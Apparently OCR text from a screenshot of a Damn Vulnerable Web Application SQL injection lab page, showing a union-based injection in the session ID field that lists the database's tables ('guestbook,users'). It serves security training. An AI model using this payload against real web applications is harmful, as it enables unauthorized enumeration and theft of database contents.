 Click here to change your ID.
ID: 1' union select group_concat(table_name),2 from information_schema.tables where table_schema=database()#
First name: admin
Surname: admin
ID: 1' union select group_concat(table_name),2 from information_schema.tables where table_schema=database()#
First name: guestbook,users
Surname: 2
SQL Injection Session Input :: Damn Vulnerable Web Applic...
172.237.45.179/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select group_concat(table_name),2 from
information_schema.tables where table_schema=database()#
Submit
More Informatic
http://www.securit
https://en.wikipedi
http://ferruh.mavit
http://pentestmonk